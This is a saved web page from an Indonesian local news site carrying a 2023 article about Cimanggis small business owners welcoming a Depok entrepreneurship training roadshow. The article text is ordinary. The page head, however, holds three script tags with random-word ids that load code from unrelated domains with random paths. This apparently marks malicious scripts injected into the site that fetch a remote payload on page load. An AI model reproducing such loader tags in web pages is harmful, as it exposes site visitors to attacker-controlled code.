

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sekberwartawan.org/pelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok/
body_size: 50385
content:
<!doctype html>
<html lang="id" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Pelaku Usaha Cimanggis Sambut Baik Roadshow WUB DKUM Kota Depok &#8211; SWI DEPOK</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWI DEPOK &raquo; Feed" href="https://sekberwartawan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SWI DEPOK &raquo; Umpan Komentar" href="https://sekberwartawan.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sekberwartawan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://sekberwartawan.org/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
</style>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://sekberwartawan.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sekberwartawan.org/wp-json/wp/v2/posts/2100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sekberwartawan.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sekberwartawan.org/pelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok/" />
<link rel='shortlink' href='https://sekberwartawan.org/?p=2100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sekberwartawan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekberwartawan.org%2Fpelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sekberwartawan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekberwartawan.org%2Fpelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok%2F&#038;format=xml" />
<link rel="icon" href="https://sekberwartawan.org/wp-content/uploads/2019/01/cropped-logo-web-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sekberwartawan.org/wp-content/uploads/2019/01/cropped-logo-web-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sekberwartawan.org/wp-content/uploads/2019/01/cropped-logo-web-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sekberwartawan.org/wp-content/uploads/2019/01/cropped-logo-web-270x270.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="id_ID"/>
  <meta property="og:site_name" content="SWI DEPOK"/>
  <meta property="og:title" content="Pelaku Usaha Cimanggis Sambut Baik Roadshow WUB DKUM Kota Depok"/>
  <meta property="og:url" content="https://sekberwartawan.org/pelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="DEPOK, SEKBERWARTAWAN.ORG - Roadshow Program Wirausaha Baru (WUB) dari Dinas Koperasi dan Usaha Mikro (DKUM) di Kecamatan Cimanggis, disambut baik oleh para pelaku usaha. Salah satunya, pelaku usaha kuliner dari Kelurahan Mekarsari Siti Arimbi.

Arimbi mengetahui program tersebut,  dari kerabatnya"/>
  <meta property="og:image" content="https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627.jpg"/>
  <meta property="og:image:url" content="https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627.jpg"/>
  <meta property="og:image:secure_url" content="https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627.jpg"/>
  <meta property="article:published_time" content="2023-05-20T00:38:08+07:00"/>
  <meta property="article:modified_time" content="2023-05-20T00:38:08+07:00" />
  <meta property="og:updated_time" content="2023-05-20T00:38:08+07:00" />
  <meta property="article:section" content="news"/>
  <meta property="article:publisher" content="https://www.facebook.com/sekberwartawan/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Pelaku Usaha Cimanggis Sambut Baik Roadshow WUB DKUM Kota Depok"/>
  <meta name="twitter:url" content="https://sekberwartawan.org/pelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok/"/>
  <meta name="twitter:description" content="DEPOK, SEKBERWARTAWAN.ORG - Roadshow Program Wirausaha Baru (WUB) dari Dinas Koperasi dan Usaha Mikro (DKUM) di Kecamatan Cimanggis, disambut baik oleh para pelaku usaha. Salah satunya, pelaku usaha kuliner dari Kelurahan Mekarsari Siti Arimbi.

Arimbi mengetahui program tersebut,  dari kerabatnya"/>
  <meta name="twitter:image" content="https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-2100 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-box-layout">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="gmr-recent-marquee" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok">Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok</a>
								<a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="gmr-recent-marquee" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026">DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026</a>
								<a href="https://sekberwartawan.org/rakerda-swi-depok-2025-bidik-peningkatan-kinerja-organisasi-wartawan-berintegritas/" class="gmr-recent-marquee" title="Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas">Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas</a>
								<a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="gmr-recent-marquee" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025">YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025</a>
								<a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="gmr-recent-marquee" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar">DPRD Depok PAW Anggota Dewan dari Fraksi Golkar</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://sekberwartawan.org/" title="SWI DEPOK" rel="home"><img class="custom-logo" src="https://sekberwartawan.org/wp-content/uploads/2024/01/SWI-DEPOK-WEB.png" width="453" height="94" alt="SWI DEPOK" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://sekberwartawan.org/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://sekberwartawan.org/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://sekberwartawan.org" title="SWI DEPOK" rel="home"><img class="custom-logo" src="https://sekberwartawan.org/wp-content/uploads/2024/01/SWI-DEPOK-WEB.png" width="453" height="94" alt="SWI DEPOK" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-720"><a href="https://sekberwartawan.org/category/news/">news</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://sekberwartawan.org/category/siar-sekber/">Siar Sekber</a></li>
<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://sekberwartawan.org/category/opini/">opini</a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://sekberwartawan.org/category/berita-foto/">Berita Foto</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-869"><a href="https://sekberwartawan.org/pengurus/">PENGURUS</a></li>
<li class="page_item page-item-93"><a href="https://sekberwartawan.org/about-us/">TENTANG KAMI</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-2100" class="content-single post-2100 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
		<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://sekberwartawan.org/category/news/" rel="category tag">news</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Pelaku Usaha Cimanggis Sambut Baik Roadshow WUB DKUM Kota Depok</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://sekberwartawan.org/author/admin/" title="Permalink ke: admin"><img alt='' src='https://secure.gravatar.com/avatar/16fe0ddb7fc9538b0a68805b4fdcc25ceaa314863fe9ed9f4d340e080bd465f0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16fe0ddb7fc9538b0a68805b4fdcc25ceaa314863fe9ed9f4d340e080bd465f0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><div class="gmr-cf-metacontent heading-text meta-content"></div></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2023-05-20T00:38:08+07:00">Sabtu, 20 Mei 2023 | 00:38 WIB</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="1030" src="https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627.jpg 1600w, https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627-300x193.jpg 300w, https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627-1024x659.jpg 1024w, https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627-768x494.jpg 768w, https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627-1536x989.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><img decoding="async" src="https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627-300x193.jpg" alt="" width="300" height="193" class="aligncenter size-medium wp-image-2102" srcset="https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627-300x193.jpg 300w, https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627-1024x659.jpg 1024w, https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627-768x494.jpg 768w, https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627-1536x989.jpg 1536w, https://sekberwartawan.org/wp-content/uploads/2023/05/IMG_20230519_161627.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />DEPOK, SEKBERWARTAWAN.ORG &#8211; Roadshow Program Wirausaha Baru (WUB) dari Dinas Koperasi dan Usaha Mikro (DKUM) di Kecamatan Cimanggis, disambut baik oleh para pelaku usaha. Salah satunya, pelaku usaha kuliner dari Kelurahan Mekarsari Siti Arimbi.</p>
<p>Arimbi mengetahui program tersebut,  dari kerabatnya yang telah terlebih dulu mengikutinya di Kelurahan Cinere.</p>
<p>Menurutnya, usaha kerabatnya berkembang cukup pesat setelah mengikuti program WUB.</p>
<p>&#8220;Dia bisa ikut pameran-pameran yang sangat membantu memasarkan produknya,&#8221; ujarnya, di Kantor Kecamatan Cimanggis, Kamis (11/5/2023).</p>
<p>Lalu, sambungnya, juga ada pelatihan dan pembinaan untuk produk, supaya bisa berkembang dan diterima masyarakat.</p>
<p>Ia menilai, program WUB sangat baik untuk mengembangkan Usaha Mikro, Kecil dan Menengah (UKM). </p>
<p>Pasalnya, ia melihat masih banyak pelaku usaha yang membutuhkan pelatihan dan pembinaan.</p>
<p>&#8220;Apalagi sekarang jamannya sosmed, mungkin banyak ibu-ibu yang gaptek, dengan adanya program ini, bisa belajar branding dan pemasaran lewat sosmed juga,&#8221; ungkapnya.</p>
<p>Sementara itu, Nurmalia, warga Kelurahan Tugu, pemilik usaha buket dan seserahan pengantin, mengapresiasi program Pemerintah Kota Depok untuk memajukan UMKM. </p>
<p>Dengan mengikuti program tersebut, ia berharap bisa mengembangkan usahanya sehingga omzetnya bisa meningkat.</p>
<p>&#8220;Pengen sih usaha saya jadi berkembang biar tambah meningkat omzetnya,&#8221; ucapnya.</p>
<p>Tak hanya itu, Nurmalia juga berharap, dengan mengikuti program itu, ia mendapatkan bantuan permodalan.</p>
<p>Termasuk, katanya, menambah jaringan untuk memperluas pemasaran produk yang dimilikinya.</p>
<p>&#8220;Untuk pemasaran, selama ini saya hanya menggunakan sosial media, siapa tau ada masukan lagi saat mendapatkan pelatihan,&#8221; tandasnya. *Rik</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="recent-title heading-text" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark">Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="recent-title heading-text" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark">DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="recent-title heading-text" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark">YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="recent-title heading-text" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark">DPRD Depok PAW Anggota Dewan dari Fraksi Golkar</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/swi-depok-dukung-cek-kesehatan-gratis-rs-citra-medika/" class="recent-title heading-text" title="SWI Depok Dukung Cek Kesehatan Gratis RS Citra Medika" rel="bookmark">SWI Depok Dukung Cek Kesehatan Gratis RS Citra Medika</a></div>
<div class="list-gallery-title"><a href="https://sekberwartawan.org/dirut-asasta-kita-ingin-memperkuat-jaringan-layanan-air-perpipaan/" class="recent-title heading-text" title="Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan" rel="bookmark">Dirut Asasta: Kita Ingin Memperkuat Jaringan Layanan Air Perpipaan</a></div>
</div>
</div>

			<footer class="entry-footer entry-footer-single">
				
			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsekberwartawan.org%2Fpelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsekberwartawan.org%2Fpelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok%2F&amp;text=Pelaku%20Usaha%20Cimanggis%20Sambut%20Baik%20Roadshow%20WUB%20DKUM%20Kota%20Depok" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsekberwartawan.org%2Fpelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok%2F&amp;desciption=Pelaku%20Usaha%20Cimanggis%20Sambut%20Baik%20Roadshow%20WUB%20DKUM%20Kota%20Depok&amp;media=https%3A%2F%2Fsekberwartawan.org%2Fwp-content%2Fuploads%2F2023%2F05%2FIMG_20230519_161627.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fsekberwartawan.org%2Fpelaku-usaha-cimanggis-sambut-baik-roadshow-wub-dkum-kota-depok%2F&amp;text=Pelaku%20Usaha%20Cimanggis%20Sambut%20Baik%20Roadshow%20WUB%20DKUM%20Kota%20Depok" target="_blank" 